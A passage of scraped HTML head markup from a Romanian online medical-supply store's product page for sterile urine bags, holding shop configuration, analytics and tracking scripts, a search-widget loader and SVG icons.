p?controller=order-detail","order_follow":"https:\/\/medplaza.ro\/returnari","order":"https:\/\/medplaza.ro\/comanda","order_return":"https:\/\/medplaza.ro\/index.php?controller=order-return","order_slip":"https:\/\/medplaza.ro\/nota-credit","pagenotfound":"https:\/\/medplaza.ro\/pagina-negasita","password":"https:\/\/medplaza.ro\/recuperare-parola","pdf_invoice":"https:\/\/medplaza.ro\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/medplaza.ro\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/medplaza.ro\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/medplaza.ro\/reduceri-de-pret","product":"https:\/\/medplaza.ro\/index.php?controller=product","search":"https:\/\/medplaza.ro\/cautare","sitemap":"https:\/\/medplaza.ro\/harta site","stores":"https:\/\/medplaza.ro\/magazine","supplier":"https:\/\/medplaza.ro\/furnizori","register":"https:\/\/medplaza.ro\/autentificare?create_account=1","order_login":"https:\/\/medplaza.ro\/comanda?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/medplaza\/assets\/","actions":{"logout":"https:\/\/medplaza.ro\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/medplaza.ro\/img\/p\/ro-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/medplaza.ro\/img\/p\/ro-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/medplaza.ro\/img\/p\/ro-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/medplaza.ro\/img\/p\/ro-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/medplaza.ro\/img\/p\/ro-default-large_default.jpg","width":509,"height":509},"zoom_default":{"url":"https:\/\/medplaza.ro\/img\/p\/ro-default-zoom_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/medplaza.ro\/img\/p\/ro-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/medplaza.ro\/img\/p\/ro-default-medium_default.jpg","width":452,"height":452},"large":{"url":"https:\/\/medplaza.ro\/img\/p\/ro-default-zoom_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Reducere de cantitate"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Acasa","url":"https:\/\/medplaza.ro\/"},{"title":"Consumabile medicale","url":"https:\/\/medplaza.ro\/316-consumabile-medicale"},{"title":"Urologie","url":"https:\/\/medplaza.ro\/369-urologie"},{"title":"Set 10 Pungi Urinare, Valva tip 'T', Sterile, Adulti, 2.000 ML, Serix","url":"https:\/\/medplaza.ro\/urologie\/520926-set-10-pungi-urinare-adulti-2000-ml-serix-5949106390125.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769092199,"static_token":"d2ded7accb4e2fefbfac5d5827817535","token":"b9813dc187ddbaef42134e4046c0cfb0","debug":false};
        var psemailsubscription_subscription = "https:\/\/medplaza.ro\/module\/ps_emailsubscription\/subscription";
        var search_url = "https:\/\/medplaza.ro\/cautare";
        var show_popup = 1;
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "";
        var width_cart_item = "265";
        var xprt_base_dir = "https:\/\/medplaza.ro\/";
      </script>


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://medplaza.ro/img/favicon.ico?1606401008">
  <link rel="shortcut icon" type="image/x-icon" href="https://medplaza.ro/img/favicon.ico?1606401008">




<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> 

<link rel="preload" href="https://fonts.googleapis.com/css?family=Poppins:400,500,600,700" as="style">

<link rel="preload" href="/themes/medplaza/assets/css/brands.min.css" as="style">

<link rel="preload" href="/themes/medplaza/assets/font/medplaza.ttf" as="font" type="font/ttf" crossorigin>
<link rel="preload" href="/modules/ambbocustomizer/views/fonts/fontawesome-webfont.eot?v=4.3.0" as="font" type="application/vnd.ms-fontobject" crossorigin>
<link rel="preload" href="/modules/ambbocustomizer/views/fonts/fontawesome-webfont.woff2?v=4.3.0" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/modules/ambbocustomizer/views/fonts/fontawesome-webfont.woff?v=4.3.0" as="font" type="font/woff" crossorigin>
<link rel="preload" href="/modules/ambbocustomizer/views/fonts/fontawesome-webfont.ttf?v=4.3.0" as="font" type="font/ttf" crossorigin>
<link rel="preload" href="/modules/ambbocustomizer/views/fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular" as="font" type="image/svg+xml" crossorigin>

<meta name="facebook-domain-verification" content="5zdzi4qskr864zz3ckx65igsogc15u" />

  <script>
                var jprestaUpdateCartDirectly = 0;
                var jprestaUseCreativeElements = 0;
                </script><script>
pcRunDynamicModulesJs = function() {

};</script><!-- START OF DOOFINDER SCRIPT -->
  <script>
    const dfLayerOptions = {
      installationId: "991d421a-9926-4c44-b2fc-793f60a3dccb",
      zone: "eu1",
      language: "ro-ro",
      currency: "RON"
    };
    (function (l, a, y, e, r, s) {
      r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
      s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
    })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
      doofinderLoader.load(dfLayerOptions);
    });

    document.addEventListener('doofinder.cart.add', function(event) {

      const checkIfCartItemHasVariation = (cartObject) => {
        return (cartObject.item_id === cartObject.grouping_id) ? false : true;
      };

      /**
      * Returns only ID from string
      */
      const sanitizeVariationID = (variationID) => {
        return variationID.replace(/\D/g, "")
      };

      doofinderManageCart({
        cartURL          : "https://medplaza.ro/cos",  /* required for prestashop 1.7, in previous versions it will be empty. */
        cartToken        : "d2ded7accb4e2fefbfac5d5827817535",
        productID        : checkIfCartItemHasVariation(event.detail) ? event.detail.grouping_id : event.detail.item_id,
        customizationID  : checkIfCartItemHasVariation(event.detail) ? sanitizeVariationID(event.detail.item_id) : 0,   /* If there are no combinations, the value will be 0 */
        cuantity         : event.detail.amount,
      });
    });
  </script>
<!-- END OF DOOFINDER SCRIPT -->
<script type="text/javascript">
    
        var oosn_front_controller_url = 'https://medplaza.ro/module/hioutofstocknotification/subscribe';
        var psv = 1.7;
        var oosn_secure_key = '89630c627188265d31aae3b61c18896d';
        var oosn_position = 'popup';
        var quantity = 19;
        var id_product = 520926;
        var id_combination = 0;
        var oosn_stock_managment = 1;
    
</script>

    <script>
        var prefix = '';
        var sufix = '';

        function getURLParameter(url, name) {
            return (RegExp(name + '=' + '(.+?)(&|$)').exec(url) || [, null])[1];
        }

        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window,
            document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
        
                fbq('init', '356837059963714');
        
                fbq('track', "PageView");
        
                                fbq('track', 'Lead');
                        
        
                        
                                                
                document.addEventListener("DOMContentLoaded", function (event) {
            $('#wishlist_button_nopop').click(function () {
                fbq('track', 'AddToWishlist');
            });
        });
        
                        
                                                                    document.addEventListener("DOMContentLoaded", function (event) {
                    reinitViewContent();
                });


                function reinitViewContent(){
                    var json = ($('#product-details').length != 0 ? $.parseJSON($('#product-details').attr('data-product')):$.parseJSON($('#product-details-fbpixel').attr('data-product')));
                                        var ids = prefix+520926+sufix;
                                        var productPagePrice = $('body').find('').html();
                    if (productPagePrice == undefined) {
                        var productPagePrice = 0.000;
                    }

                                            productPagePrice = productPagePrice.replace(/[^\d.\,]/g, '');
                        productPagePrice = productPagePrice.replace(',', '.');
                    

                    if (productPagePrice[productPagePrice.length - 1] === ".") {
                        productPagePrice = productPagePrice.slice(0, -1);
                    }
                    fbq('track', 'ViewContent', {
                        content_name: 'Set 10 Pungi Urinare, Valva tip \&#039;T\&#039;, Sterile, Adulti, 2.000 ML, Serix',
                        content_ids: [ids],
                        content_type: 'product',
                        value: productPagePrice,
                        currency: 'RON'
                    });
                }

                            
            function reinitaddtocart() {
                                                            var json = ($('#product-details').length != 0 ? $.parseJSON($('#product-details').attr('data-product')):$.parseJSON($('#product-details-fbpixel').attr('data-product')));
                        $('').click(function () {
                            var productPagePrice = $(this).parents('body').find('').html();
                            if (productPagePrice == undefined) {
                                var productPagePrice = 0.000;
                            }
                            productPagePrice = productPagePrice.replace(/[^\d.\,]/g, '');
                            productPagePrice = productPagePrice.replace(',', '.');
                            if (productPagePrice[productPagePrice.length - 1] === ".") {
                                productPagePrice = productPagePrice.slice(0, -1);
                            }
                                                                                                fbq('track', 'AddToCart', {content_ids: prefix+520926+sufix, content_type: 'product', value: productPagePrice, currency: 'RON'});
                                                                                    });
                                                }

            document.addEventListener("DOMContentLoaded", function (event) {
                reinitaddtocart();
            });
                
    </script>

    <script>
        window.addEventListener("load", function(){

            window.cookieconsent.initialise({
                "palette": {
                    "popup": {
                        "background": "#00BABC",
                        "text": "#fff"
                    },
                    "button": {
                                                "background": "#fff",
                        "text": "#00BABC"
                                            }
                },
                                                                                                                "content": {
                    "message": "Acest site folosește cookies pentru a asigura cea mai bună experiență de utilizare.",
                    "dismiss": "Inchide",
                    "deny": "Refuza",
                    "allow": "Accept",
                    "link": "Afla mai multe",
                    "href": "https://medplaza.ro/content/63-politica-utilizare-cookie"
                                    }
            })});
    </script>



    <meta id="js-rcpgtm-tracking-config" data-tracking-data="%7B%22bing%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22context%22%3A%7B%22browser%22%3A%7B%22device_type%22%3A1%7D%2C%22localization%22%3A%7B%22id_country%22%3A36%2C%22country_code%22%3A%22RO%22%2C%22id_currency%22%3A1%2C%22currency_code%22%3A%22RON%22%2C%22id_lang%22%3A2%2C%22lang_code%22%3A%22ro%22%7D%2C%22page%22%3A%7B%22controller_name%22%3A%22product%22%2C%22products_per_page%22%3A20%2C%22category%22%3A%5B%5D%2C%22search_term%22%3A%22%22%7D%2C%22shop%22%3A%7B%22id_shop%22%3A1%2C%22shop_name%22%3A%22Medplaza%22%2C%22base_dir%22%3A%22https%3A%2F%2Fmedplaza.ro%2F%22%7D%2C%22tracking_module%22%3A%7B%22module_name%22%3A%22rcpgtagmanager%22%2C%22checkout_module%22%3A%7B%22module%22%3A%22default%22%2C%22controller%22%3A%22order%22%7D%2C%22service_version%22%3A%2217%22%2C%22token%22%3A%22d4432d77d2ce4715bd5c15106bd5189b%22%7D%2C%22user%22%3A%5B%5D%7D%2C%22criteo%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22facebook%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22ga4%22%3A%7B%22tracking_id%22%3A%22G-VJ657ZT0PV%22%2C%22is_data_import%22%3Atrue%7D%2C%22gads%22%3A%7B%22tracking_id%22%3A%22676578867%22%2C%22merchant_id%22%3A%22%22%2C%22conversion_labels%22%3A%7B%22create_account%22%3A%22%22%2C%22product_view%22%3A%22%22%2C%22add_to_cart%22%3A%22%22%2C%22begin_checkout%22%3A%22%22%2C%22purchase%22%3A%224D1gCPvUzbkBELOMz8IC%22%7D%7D%2C%22gfeeds%22%3A%7B%22retail%22%3A%7B%22is_enabled%22%3Afalse%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%2C%22custom%22%3A%7B%22is_enabled%22%3Afalse%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%2C%22is_id2%22%3Afalse%7D%7D%2C%22gtm%22%3A%7B%22tracking_id%22%3A%22GTM-PLK7D3W%22%2C%22is_disable_tracking%22%3Afalse%2C%22server_url%22%3A%22%22%7D%2C%22gua%22%3A%7B%22tracking_id%22%3A%22UA-155879800-1%22%2C%22site_speed_sample_rate%22%3A1%2C%22is_data_import%22%3Afalse%2C%22is_anonymize_ip%22%3Atrue%2C%22is_user_id%22%3Atrue%2C%22is_link_attribution%22%3Atrue%2C%22cross_domain_list%22%3A%5B%22%22%5D%2C%22dimensions%22%3A%7B%22ecomm_prodid%22%3A1%2C%22ecomm_pagetype%22%3A2%2C%22ecomm_totalvalue%22%3A3%2C%22dynx_itemid%22%3A4%2C%22dynx_itemid2%22%3A5%2C%22dynx_pagetype%22%3A6%2C%22dynx_totalvalue%22%3A7%7D%7D%2C%22optimize%22%3A%7B%22tracking_id%22%3A%22%22%2C%22is_async%22%3Afalse%2C%22hiding_class_name%22%3A%22optimize-loading%22%2C%22hiding_timeout%22%3A3000%7D%2C%22pinterest%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22tiktok%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22twitter%22%3A%7B%22tracking_id%22%3A%22%22%2C%22events%22%3A%7B%22add_to_cart_id%22%3A%22%22%2C%22payment_info_id%22%3A%22%22%2C%22checkout_initiated_id%22%3A%22%22%2C%22product_view_id%22%3A%22%22%2C%22lead_id%22%3A%22%22%2C%22purchase_id%22%3A%22%22%2C%22search_id%22%3A%22%22%7D%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%7D">
    <script type="text/javascript" data-keepinline="true" data-cfasync="false" src="/modules/rcpgtagmanager/views/js/hook/trackingClient.bundle.js"></script>



<svg style ="display: none;">
  <symbol id="time" viewBox="0 0 465.2 465.2">
    <path d="M279.591,423.714c-3.836,0.956-7.747,1.805-11.629,2.52c-10.148,1.887-16.857,11.647-14.98,21.804
        c0.927,4.997,3.765,9.159,7.618,11.876c3.971,2.795,9.025,4.057,14.175,3.099c4.623-0.858,9.282-1.867,13.854-3.008
        c10.021-2.494,16.126-12.646,13.626-22.662C299.761,427.318,289.618,421.218,279.591,423.714z"></path>
      <path d="M417.887,173.047c1.31,3.948,3.811,7.171,6.97,9.398c4.684,3.299,10.813,4.409,16.662,2.475
        c9.806-3.256,15.119-13.83,11.875-23.631c-1.478-4.468-3.118-8.95-4.865-13.314c-3.836-9.59-14.714-14.259-24.309-10.423
        c-9.585,3.834-14.256,14.715-10.417,24.308C415.271,165.528,416.646,169.293,417.887,173.047z"></path>
      <path d="M340.36,397.013c-3.299,2.178-6.704,4.286-10.134,6.261c-8.949,5.162-12.014,16.601-6.854,25.546
        c1.401,2.433,3.267,4.422,5.416,5.942c5.769,4.059,13.604,4.667,20.127,0.909c4.078-2.352,8.133-4.854,12.062-7.452
        c8.614-5.691,10.985-17.294,5.291-25.912C360.575,393.686,348.977,391.318,340.36,397.013z"></path>
      <path d="M465.022,225.279c-0.407-10.322-9.101-18.356-19.426-17.953c-10.312,0.407-18.352,9.104-17.947,19.422
        c0.155,3.945,0.195,7.949,0.104,11.89c-0.145,6.473,3.021,12.243,7.941,15.711c2.931,2.064,6.488,3.313,10.345,3.401
        c10.322,0.229,18.876-7.958,19.105-18.285C465.247,234.756,465.208,229.985,465.022,225.279z"></path>
      <path d="M414.835,347.816c-8.277-6.21-19.987-4.524-26.186,3.738c-2.374,3.164-4.874,6.289-7.434,9.298
        c-6.69,7.86-5.745,19.666,2.115,26.361c0.448,0.38,0.901,0.729,1.371,1.057c7.814,5.509,18.674,4.243,24.992-3.171
        c3.057-3.59,6.037-7.323,8.874-11.102C424.767,365.735,423.089,354.017,414.835,347.816z"></path>
      <path d="M442.325,280.213c-9.855-3.09-20.35,2.396-23.438,12.251c-1.182,3.765-2.492,7.548-3.906,11.253
        c-3.105,8.156-0.13,17.13,6.69,21.939c1.251,0.879,2.629,1.624,4.126,2.19c9.649,3.682,20.454-1.159,24.132-10.812
        c1.679-4.405,3.237-8.906,4.646-13.382C457.66,293.795,452.178,283.303,442.325,280.213z"></path>
      <path d="M197.999,426.402c-16.72-3.002-32.759-8.114-47.968-15.244c-0.18-0.094-0.341-0.201-0.53-0.287
        c-3.584-1.687-7.162-3.494-10.63-5.382c-0.012-0.014-0.034-0.023-0.053-0.031c-6.363-3.504-12.573-7.381-18.606-11.628
        C32.24,331.86,11.088,209.872,73.062,121.901c13.476-19.122,29.784-35.075,47.965-47.719c0.224-0.156,0.448-0.311,0.67-0.468
        c64.067-44.144,151.06-47.119,219.089-1.757l-14.611,21.111c-4.062,5.876-1.563,10.158,5.548,9.518l63.467-5.682
        c7.12-0.64,11.378-6.799,9.463-13.675L387.61,21.823c-1.908-6.884-6.793-7.708-10.859-1.833l-14.645,21.161
        C312.182,7.638,252.303-5.141,192.87,5.165c-5.986,1.036-11.888,2.304-17.709,3.78c-0.045,0.008-0.081,0.013-0.117,0.021
        c-0.225,0.055-0.453,0.128-0.672,0.189C123.122,22.316,78.407,52.207,46.5,94.855c-0.269,0.319-0.546,0.631-0.8,0.978
        c-1.061,1.429-2.114,2.891-3.145,4.353c-1.686,2.396-3.348,4.852-4.938,7.308c-0.199,0.296-0.351,0.597-0.525,0.896
        C10.762,149.191-1.938,196.361,0.24,244.383c0.005,0.158-0.004,0.317,0,0.479c0.211,4.691,0.583,9.447,1.088,14.129
        c0.027,0.302,0.094,0.588,0.145,0.89c0.522,4.708,1.177,9.427,1.998,14.145c8.344,48.138,31.052,91.455,65.079,125.16
        c0.079,0.079,0.161,0.165,0.241,0.247c0.028,0.031,0.059,0.047,0.086,0.076c9.142,9.017,19.086,17.357,29.793,24.898
        c28.02,19.744,59.221,32.795,92.729,38.808c10.167,1.827,19.879-4.941,21.703-15.103
        C214.925,437.943,208.163,428.223,197.999,426.402z"></path>
      <path d="M221.124,83.198c-8.363,0-15.137,6.78-15.137,15.131v150.747l137.87,71.271c2.219,1.149,4.595,1.69,6.933,1.69
        c5.476,0,10.765-2.982,13.454-8.185c3.835-7.426,0.933-16.549-6.493-20.384l-121.507-62.818V98.329
        C236.243,89.978,229.477,83.198,221.124,83.198z"></path>
  </symbol>
  <symbol id="call" viewBox="0 0 90 90">
    <path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522
    c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982
    c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537
    c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938
    c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537
    c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333
    c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882
    c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977
    c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344
    c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223
    C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"></path>
  </symbol>
  <symbol id="email" viewBox="0 0 512 512">
    <path d="M510.576,264.536l-58.431-157.94c-2.122-5.739-6.353-10.307-11.913-12.863c-5.559-2.556-11.78-2.796-17.519-0.672
      L137.796,198.467c-5.739,2.123-10.307,6.354-12.864,11.912c-2.556,5.559-2.795,11.781-0.672,17.519l58.431,157.94
      c2.122,5.739,6.353,10.307,11.913,12.864c3.05,1.403,6.299,2.107,9.559,2.107c2.682,0,5.37-0.476,7.961-1.435l284.918-105.406
      h0.001C508.886,289.585,514.958,276.382,510.576,264.536z M407.052,123.279l-88.377,126.344l-149.327-38.405L407.052,123.279z
       M200.044,366.731l-50.683-137l117.382,30.192L200.044,366.731z M224.863,370.237l65.152-104.33l30.642,7.882
      c0.951,0.241,1.913,0.367,2.852,0.367c3.688,0,7.216-1.787,9.392-4.891l18.133-25.944l117.369,36.818L224.863,370.237z
       M364.814,223.638l69.463-99.324l50.703,137.019L364.814,223.638z"></path>
    <path d="M133.44,388.976c-2.194-5.933-8.786-8.961-14.715-6.768l-43.162,15.968c-5.933,2.196-8.962,8.784-6.768,14.716
      c1.71,4.623,6.086,7.482,10.743,7.482c1.319,0,2.663-0.23,3.973-0.715l43.16-15.968
      C132.606,401.498,135.635,394.909,133.44,388.976z"></path>
    <path d="M75.023,282.646c-2.196-5.933-8.785-8.96-14.716-6.768l-26.643,9.857c-5.933,2.196-8.962,8.783-6.768,14.716
      c1.71,4.622,6.087,7.482,10.743,7.482c1.319,0,2.663-0.23,3.973-0.715l26.643-9.857C74.188,295.168,77.218,288.579,75.023,282.646
      z"></path>
    <path d="M41.995,369.408c-2.196-5.933-8.785-8.962-14.716-6.768l-19.797,7.324c-5.933,2.196-8.962,8.784-6.768,14.716
      c1.71,4.622,6.086,7.482,10.743,7.482c1.319,0,2.663-0.23,3.973-0.715l19.797-7.324C41.161,381.929,44.19,375.341,41.995,369.408z
      "></path>
  </symbol>
  <symbol viewBox="0 0 512 512" id="hlan">
    <path d="M259.992,0.032C190.125-1.049,124.473,25.547,75.085,74.879c-35.186,35.147-58.823,78.572-69.157,125.898
      c-0.119,0.447-0.223,0.898-0.304,1.359c-3.971,18.677-5.873,37.953-5.597,57.562C1.997,399.106,116.693,512.001,256.006,512
      c0.46,0,0.924-0.001,1.385-0.003c38.533-0.206,75.531-8.794,110.045-25.534h59.642c28.859,0,52.34-23.479,52.34-52.34v-53.188
      c20.914-37.34,32.162-79.582,32.569-122.465C513.32,118.107,400.276,2.173,259.992,0.032z M438.427,127.979
      c12.939,18.372,23.177,38.761,30.138,60.574H358.588L438.427,127.979z M327.841,44.858c34.448,11.782,65.115,31.784,89.678,57.628
      l-89.678,68.04V44.858z M98.369,98.189c24.611-24.585,53.869-42.67,85.791-53.486v130.02l-92.747-69.256
      C93.674,103.001,95.986,100.57,98.369,98.189z M70.971,131.321l76.645,57.232H43.262
      C49.657,168.284,58.963,149.046,70.971,131.321z M74.268,384.948c-13.264-18.601-23.754-39.302-30.844-61.501h105.439
      L74.268,384.948z M184.16,467.094c-34.008-11.662-64.399-31.345-88.857-56.786l88.857-73.26V467.094z M427.078,453.516h-63.49
      c-2.574,0-5.112,0.603-7.412,1.762c-9.243,4.656-18.698,8.62-28.337,11.916V343.131l117.41,97.699
      C442.512,448.222,435.41,453.516,427.078,453.516z M448.718,368.253c-1.472,2.52-2.247,5.387-2.247,8.306v22.425l-90.776-75.536
      h112.886C463.637,339.024,456.998,354.068,448.718,368.253z M476.334,290.5H311.366c-9.098,0-16.474,7.376-16.474,16.474v168.703
      c-12.335,2.17-24.909,3.304-37.677,3.373c-0.41,0.002-0.799,0.003-1.208,0.003c-13.256,0-26.256-1.174-38.901-3.422V306.975
      c0-9.098-7.376-16.474-16.474-16.474H35.638c-1.6-10.215-2.517-20.651-2.668-31.269c-0.18-12.772,0.714-25.379,2.615-37.731
      h165.048c9.098,0,16.474-7.376,16.474-16.474V40.361c0-1.372-0.187-2.697-0.502-3.971c12.86-2.273,26.017-3.442,39.362-3.442
      c1.171,0,2.349,0.009,3.523,0.026c12.228,0.187,24.213,1.382,35.889,3.476c-0.306,1.256-0.487,2.561-0.487,3.911v164.666
      c0,9.098,7.376,16.474,16.474,16.474h164.987c1.872,11.944,2.807,24.186,2.688,36.656
      C478.938,269.017,478.008,279.825,476.334,290.5z"></path>
  </symbol>

  <symbol viewBox="0 0 512 512" id="hcur">
    <path d="M336,16c-85.312,0-176,28.032-176,80v64c0,8.832,7.168,16,16,16c8.832,0,16-7.168,16-16v-16.672
      C225.952,164.736,282.016,176,336,176s110.048-11.264,144-32.672V160c0,15.648-39.36,40.608-113.344,46.784
      c-8.768,0.704-15.328,8.48-14.592,17.28c0.672,8.352,7.68,14.656,15.904,14.656c0.48,0,0.896-0.032,1.376-0.064
      c41.664-3.488,83.168-14.272,110.656-31.776V224c0,13.664-28.992,33.312-82.784,42.816c-8.672,1.536-14.496,9.856-12.96,18.528
      c1.376,7.744,8.128,13.216,15.712,13.216c0.928,0,1.888-0.064,2.816-0.256c32.544-5.728,58.592-15.104,77.216-27.008V288
      c0,13.664-28.992,33.312-82.784,42.816c-8.672,1.536-14.496,9.856-12.96,18.528c1.376,7.744,8.128,13.216,15.712,13.216
      c0.928,0,1.888-0.064,2.816-0.256c32.544-5.728,58.592-15.136,77.216-27.008V352c0,13.664-28.992,33.312-82.784,42.816
      c-8.672,1.536-14.496,9.856-12.96,18.528c1.376,7.744,8.128,13.216,15.712,13.216c0.928,0,1.888-0.064,2.816-0.256
      c32.544-5.728,58.592-15.136,77.216-27.008V416c0,15.648-39.36,40.608-113.344,46.784c-8.768,0.704-15.328,8.48-14.592,17.28
      c0.672,8.352,7.68,14.656,15.904,14.656c0.48,0,0.896-0.032,1.376-0.064C440.352,488.704,512,462.112,512,416V96
      C512,44.032,421.312,16,336,16z M336,144c-87.904,0-144-28.448-144-48s56.096-48,144-48s144,28.448,144,48S423.904,144,336,144z"></path>
    <path d="M176,208C90.688,208,0,236.032,0,288v128c0,51.968,90.688,80,176,80s176-28.032,176-80V288
      C352,236.032,261.312,208,176,208z M320,416c0,19.552-56.096,48-144,48S32,435.552,32,416v-16.672
      C65.952,420.736,122.016,432,176,432s110.048-11.264,144-32.672V416z M320,352c0,19.552-56.096,48-144,48S32,371.552,32,352
      v-16.672C65.952,356.736,122.016,368,176,368s110.048-11.264,144-32.672V352z M176,336c-87.904,0-144-28.448-144-48
      s56.096-48,144-48s144,28.448,144,48S263.904,336,176,336z"></path>
  </symbol>
  <symbol id="hwish" viewBox="0 0 129 129">
    <path d="m121.6,40.1c-3.3-16.6-15.1-27.3-30.3-27.3-8.5,0-17.7,3.5-26.7,10.1-9.1-6.8-18.3-10.3-26.9-10.3-15.2,0-27.1,10.8-30.3,27.6-4.8,24.9 10.6,58 55.7,76 0.5,0.2 1,0.3 1.5,0.3 0.5,0 1-0.1 1.5-0.3 45-18.4 60.3-51.4 55.5-76.1zm-57,67.9c-39.6-16.4-53.3-45-49.2-66.3 2.4-12.7 11.2-21 22.3-21 7.5,0 15.9,3.6 24.3,10.5 1.5,1.2 3.6,1.2 5.1,0 8.4-6.7 16.7-10.2 24.2-10.2 11.1,0 19.8,8.1 22.3,20.7 4.1,21.1-9.5,49.6-49,66.3z"></path>
  </symbol>
  <symbol id="hcom" viewBox="0 0 490 490">
    <path d="M215.746,324.797L109.763,98.724l127.557-23.822v288.682c-137.303,6.625-190.134,99.45-192.383,103.566l-12.408,22.659
      h444.023l-17.213-24.174c-2.876-4.024-69.217-94.753-191.419-101.975V69.195l113.894-21.267l-107.56,229.424H490L382.395,47.82
      l93.958-17.534l-5.615-30.095L28.886,82.689l5.615,30.095l71.115-13.281L0,324.797H215.746z M88.939,459.209
      c24.021-26.209,74.909-65.653,163.68-65.653c76.791,0,131.336,39.046,159.61,65.653H88.939z M322.403,246.752l59.731-127.419
      l59.716,127.419H322.403z M48.149,294.197l59.716-127.419l59.731,127.419H48.149z"></path>
  </symbol>
  <symbol viewBox="0 0 459.529 459.529" id="hcart">
    <path d="M17,55.231h48.733l69.417,251.033c1.983,7.367,8.783,12.467,16.433,12.467h213.35c6.8,0,12.75-3.967,15.583-10.2
      l77.633-178.5c2.267-5.383,1.7-11.333-1.417-16.15c-3.117-4.817-8.5-7.65-14.167-7.65H206.833c-9.35,0-17,7.65-17,17
      s7.65,17,17,17H416.5l-62.9,144.5H164.333L94.917,33.698c-1.983-7.367-8.783-12.467-16.433-12.467H17c-9.35,0-17,7.65-17,17
